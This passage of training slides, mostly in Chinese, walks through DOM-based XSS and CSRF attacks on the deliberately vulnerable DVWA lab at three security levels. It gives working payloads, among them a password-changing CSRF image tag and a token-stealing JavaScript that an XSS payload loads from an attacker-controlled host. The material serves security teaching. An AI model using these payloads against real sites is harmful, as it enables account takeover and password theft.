
DEMO::DVWA_1.10_low
不正常輸入:: 選擇English➔按Select
http://192.168.1.250/DVWA/vulnerabilities/xss_d/?default=English
http://192.168.1.250/DVWA/vulnerabilities/xss_d/?default=English<script>alert("hack");</script>

Slide 34

DEMO::DVWA_1.10_Medium
不正常輸入::
http://192.168.1.250/DVWA/vulnerabilities/xss_d/?default=English
http://192.168.1.250/DVWA/vulnerabilities/xss_d/?default=English>/opttion></select><body onload=alert("XSS")>

Slide 35



DEMO::DVWA_1.10_HIGH
不正常輸入::
http://192.168.1.250/DVWA/vulnerabilities/xss_d/?default=English
http://192.168.1.250/DVWA/vulnerabilities/xss_d/?default=English#<script>alert("you have been hacked");</script>

Slide 36
CSRF exploitation
in DVWA
漏洞實務測試
參考資料
http://www.freebuf.com/articles/web/118352.html

Slide 37

CSRF exploitation
an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated.

Slide 38


DEMO::DVWA_1.10_low
將密碼修改為test123

Slide 39


DEMO::DVWA_1.10_low
瀏覽遭受CSRF攻擊的網頁
http://x.x.x.x/DVWA/CSRF.html
受CSRF攻擊，需使用密碼ksu123456才能登入
CSRF.html
<img src="http://x.x.x.x/DVWA/vulnerabilities/csrf/?password_new=ksu123456&password_conf=ksu123456&Change=Change#" />
<h1>CSRF Demo<h1>

Slide 40


DEMO::DVWA_1.10_Medium
192.168.2.53為被置入CSRF攻擊語法的主機
CSRF.html
<img src="http://192.168.1.250/DVWA/vulnerabilities/csrf/?password_new=ksu123456&password_conf=ksu123456&Change=Change#" />
<h1>CSRF Demo<h1>

Slide 41


DEMO::DVWA_1.10_Medium
Medium等級檢查了HTTP標頭的Referer參數,須包含本機IP

Slide 42

DEMO::DVWA_1.10_Medium
受CSRF攻擊，需使用密碼ksu123456才能登入

Slide 43

DEMO::DVWA_1.10_HIGH
https://github.com/hoainam1989/training-application-security/blob/master/csrf/high.js
var theUrl = 'http://192.168.2.79/DVWA/vulnerabilities/csrf/';
var pass = 'xssattack';
if (window.XMLHttpRequest){
xmlhttp=new XMLHttpRequest();
}else{
xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttp.withCredentials = true;
var hacked = false;
xmlhttp.onreadystatechange=function(){
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
var text = xmlhttp.responseText;
var regex = /user_token\' value\=\'(.*?)\' \/\>/;
var match = text.match(regex);
var token = match[1];
var new_url = 'http://192.168.2.79/DVWA/vulnerabilities/csrf/?user_token='+token+'&password_new='+pass+'&password_conf='+pass+'&Change=Change'
if(!hacked){
alert('Got token:' + match[1]);
hacked = true;
xmlhttp.open("GET", new_url, false );
xmlhttp.send();
}
}
};
xmlhttp.open("GET", theUrl, false );
xmlhttp.send();
192.168.2.79為DVWA
192.168.2.53為具有CSRF攻擊語法的主機
要繞過high等級的CSRF防護機制，需要確竊取受害者的cookie去修改密碼的頁面獲取token
還需搭配high等級的DOM Based XSS才能完成

Slide 44


DEMO::DVWA_1.10_HIGH
default=English#<script src="http://192.168.2.53/xss.js"></script>

Slide 45

DEMO::DVWA_1.10_HIGH
受CSRF攻擊，需使用密碼xssattack才能登入

